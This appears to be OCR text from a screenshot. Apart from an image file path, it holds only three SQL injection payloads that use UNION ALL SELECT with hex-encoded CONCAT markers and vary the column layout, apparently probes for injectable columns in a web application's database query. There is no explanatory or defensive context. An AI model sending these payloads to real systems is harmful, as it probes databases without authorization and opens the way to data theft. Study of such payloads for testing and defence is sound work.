
#
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #